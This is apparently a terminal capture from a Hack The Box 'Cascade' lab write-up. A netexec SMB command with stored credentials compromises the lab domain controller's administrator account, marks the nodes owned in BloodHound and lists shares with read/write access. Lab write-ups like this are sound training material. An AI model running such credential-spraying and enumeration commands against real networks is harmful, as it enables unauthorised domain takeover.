 kali in 46.02-HTB/BlogEntriesMade/Cascade/loot/IT 4GiB/15GiB | 0B/1GiB with /usr/bin/zsh
07:02:37 zsh ❯ netexec smb $box -u $user -p $pass --shares
SMB 10.129.134.7 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.loc
al) (signing:True) (SMBv1:False)
SMB 10.129.134.7 445 CASC-DC1 [+] cascade.local\administrator:ba es (Compromised!)
SMB 10.129.134.7 445 CASC-DC1 Node ADMINISTRATOR@CASCADE.LOCAL successfully set as owned in BloodHound
SMB 10.129.134.7 445 CASC-DC1 Node CASC-DC1.CASCADE.LOCAL successfully set as owned in BloodHound
SMB 10.129.134.7 445 CASC-DC1 [*] Enumerated shares
SMB 10.129.134.7 445 CASC-DC1 Share Permissions Remark
SMB 10.129.134.7 445 CASC-DC1 ----- ----------- ------
SMB 10.129.134.7 445 CASC-DC1 ADMIN$ READ,WRITE Remote Admin
SMB 10.129.134.7 445 CASC-DC1 Audit$ READ,WRITE
SMB 10.129.134.7 445 CASC-DC1 C$ READ,WRITE Default share
SMB 10.129.134.7 445 CASC-DC1 Data READ,WRITE
SMB 10.129.134.7 445 CASC-DC1 IPC$ Remote IPC
SMB 10.129.134.7 445 CASC-DC1 NETLOGON READ,WRITE Logon server share
SMB 10.129.134.7 445 CASC-DC1 print$ READ,WRITE Printer Drivers
SMB 10.129.134.7 445 CASC-DC1 SYSVOL READ,WRITE Logon server share